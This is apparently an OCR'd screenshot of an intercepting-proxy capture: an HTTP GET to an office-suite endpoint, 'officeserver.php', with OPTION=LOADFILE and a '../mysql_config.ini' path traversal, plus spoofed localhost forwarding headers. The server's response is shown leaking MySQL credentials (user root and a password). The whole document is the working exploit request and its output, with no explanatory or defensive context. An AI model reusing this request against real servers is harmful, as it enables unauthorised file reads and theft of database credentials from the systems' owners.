 Request
Pretty Raw Hex \n
1 GET /iweboffice/officeserver.php?OPTION=LOADFILE&FILENAME=
../mysql_config.ini HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: text/plain, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: LOGIN_LANG=cn; PHPSESSID=f48f172449ee9c1fd140e35fe3442823
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 10:34:19 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Content-Length: 168
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 DBSTEP V7.0 13 0 91 STATUS=IQ=
13 dataurl = "localhost"
14 datauser = "root"
15 datapassword = "weoffice"
16 dataname = "eoffice"
17